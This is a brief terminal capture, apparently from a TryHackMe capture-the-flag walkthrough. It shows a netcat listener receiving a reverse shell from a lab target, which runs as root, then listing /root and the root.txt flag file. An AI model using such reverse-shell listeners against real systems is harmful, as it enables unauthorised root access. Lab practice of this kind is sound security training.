 ┌──(kali㉿kali)-[~/Desktop/tryhackme]
└─$ nc -nlvp 5554
listening on [any] 5554 ...
connect to [10.8.108.242] from (UNKNOWN) [10.10.178.8] 41402
# whoami
root
# ls
itguy
# cd /root/
# ls -la
total 28
drwxr-x---  4 root root 4096 ian 12 11:10 .
drwxr-xr-x 23 root root 4096 nov 29  2019 ..
lrwxrwxrwx  1 root root    9 nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 oct 22  2015 .bashrc
drwx------  2 root root 4096 feb 27  2019 .cache
drwxr-xr-x  2 root root 4096 nov 29  2019 .nano
-rw-r--r--  1 root root  148 aug 17  2015 .profile
-rw-r--r--  1 root root   38 nov 29  2019 root.txt
# wc -c root.txt
38 root.txt
#